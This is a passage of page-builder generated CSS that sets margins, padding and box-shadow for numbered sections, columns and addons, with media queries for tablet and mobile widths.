{margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1759326414047 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1759326414049 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1759326414049 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1759326414049 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1759326414051 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1759326414051 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1759326414051 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1759326414036{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1746460947004{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1746460947005{box-shadow:0 0 0 0 #fff;}#sppb-addon-1746460947006 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1746460947006 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1746460947006 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1746460947008 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1746460947008 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1746460947008 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1746460947010 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1746460947010 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1746460947010 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1759326414044{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1701856825391{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1701856825392{box-shadow:0 0 0 0 #fff;}#sppb-addon-1701856825393 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1701856825393 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1701856825393 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1701856825395 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1701856825395 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1701856825395 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1701856825397 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1701856825397 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1701856825397 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1746460946986{padding-top:20px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1746460946987{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1694594712772{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1694594712773{box-shadow:0 0 0 0 #fff;}#sppb-addon-1694594712774 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694594712774 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694594712774 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694594712776 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694594712776 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694594712776 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694594712778 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694594712778 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694594712778 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1746460946995{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1684829568546{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1684829568547{box-shadow:0 0 0 0 #fff;}#sppb-addon-1684829568548 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1684829568548 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1684829568548 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1684829568550 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1684829568550 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1684829568550 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1684829568552 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1684829568552 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1684829568552 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1746460947003{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1642148834767{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1642148834768{box-shadow:0 0 0 0 #fff;}#sppb-addon-1642148834769 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834769 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834769 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642148834771 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834771 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834771 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642148834773 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834773 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834773 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1701856825373{padding-top:20px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1701856825374{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1642148834809{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1642148834810{box-shadow:0 0 0 0 #fff;}#sppb-addon-1642148834811 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834811 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834811 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642148834813 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834813 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834813 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642148834815 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834815 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834815 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1701856825382{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1642148834819{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1642148834820{box-shadow:0 0 0 0 #fff;}#sppb-addon-1642148834821 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834821 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834821 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642148834823 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834823 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834823 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642148834825 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834825 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834825 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1701856825390{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1642148834829{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1642148834830{box-shadow:0 0 0 0 #fff;}#sppb-addon-1642148834831 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834831 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834831 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642148834833 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834833 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834833 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642148834835 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834835 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834835 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1694594712754{padding-top:20px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1694594712755{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1611849721337{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1611849721338{box-shadow:0 0 0 0 #fff;}#sppb-addon-1611849721339 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721339 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721339 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721341 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721341 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721341 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721343 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721343 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721343 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1694594712763{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1611824846331{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1611824846332{box-shadow:0 0 0 0 #fff;}#sppb-addon-1611824846333 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611824846333 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611824846333 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611824846335 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611824846335 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611824846335 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611824846337 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611824846337 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611824846337 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1694594712771{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1611849721400{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1611849721401{box-shadow:0 0 0 0 #fff;}#sppb-addon-1611849721402 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721402 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721402 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721404 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721404 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721404 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721406 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721406 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721406 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1684829568528{padding-top:20px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1684829568529{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1611849721410{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1611849721411{box-shadow:0 0 0 0 #fff;}#sppb-addon-1611849721412 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721412 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721412 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721414 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721414 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721414 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721416 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721416 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721416 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1684829568537{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1611849721433{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1611849721434{box-shadow:0 0 0 0 #fff;}#sppb-addon-1611849721435 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721435 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721435 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721437 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721437 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721437 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721439 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721439 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721439 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1684829568545{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1642069849253{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1642069849254{box-shadow:0 0 0 0 #fff;}#sppb-addon-1642069849255 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642069849255 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642069849255 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642069849257 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642069849257 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642069849257 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642069849259 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642069849259 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642069849259 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1611849721325{padding-top:20px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1611849721325{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { .sp-page-builder .page-content #section-id-1611849721325{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#column-id-1611849721326{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1642069849263{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1642069849264{box-shadow:0 0 0 0 #fff;}#sppb-addon-1642069849265 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642069849265 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642069849265 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642069849267 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642069849267 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642069849267 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642069849269 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642069849269 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642069849269 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1611849721336{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1611849721508{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1611849721509{box-shadow:0 0 0 0 #fff;}#sppb-addon-1611849721510 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721510 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721510 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721512 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721512 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721512 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721514 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721514 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721514 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1611849721346{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1611849721518{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1611849721519{box-shadow:0 0 0 0 #fff;}#sppb-addon-1611849721520 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721520 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721520 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721522 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721522 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721522 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721524 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721524 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721524 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1726652684019{padding-top:20px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1726652684019{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { .sp-page-builder .page-content #section-id-1726652684019{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#column-id-1726652684020{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1726652684052{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1726652684053{box-shadow:0 0 0 0 #fff;}#sppb-addon-1726652684054 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1726652684054 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1726652684054 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1726652684056 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1726652684056 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1726652684056 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1726652684058 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1726652684058 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1726652684058 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1726652684028{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1611849721583{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1611849721584{box-shadow:0 0 0 0 #fff;}#sppb-addon-1611849721585 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721585 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721585 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721587 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721587 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721587 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611849721589 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611849721589 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611849721589 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1726652684036{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1726652684037{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1726652684038{box-shadow:0 0 0 0 #fff;}#sppb-addon-1726652684039 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1726652684039 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1726652684039 